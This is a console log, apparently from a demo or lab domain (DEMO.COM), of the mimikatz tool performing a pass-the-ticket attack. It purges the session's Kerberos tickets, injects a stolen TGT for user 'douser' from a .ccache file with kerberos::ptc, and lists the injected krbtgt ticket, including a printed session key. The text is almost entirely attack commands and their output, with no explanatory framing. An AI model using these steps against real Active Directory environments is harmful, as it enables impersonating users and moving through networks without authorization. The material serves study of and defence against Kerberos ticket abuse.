 c:\Users\douser>c:\windows\system32\mimikatz.exe
c:\windows\system32\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2020/7/27 13:07:52 ; 2020/7/27 23:07:52 ; 2020/8/3 13:07:52
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name (01) : douser ; @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
5cd17bfe13fab14ade88bdc72dfe4e03
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/7/27 13:07:52 ; 2020/7/27 23:07:52 ; 2020/8/3 13:07:52
Server Name : krbtgt/DEMO.COM @ DEMO.COM
Client Name : douser @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz #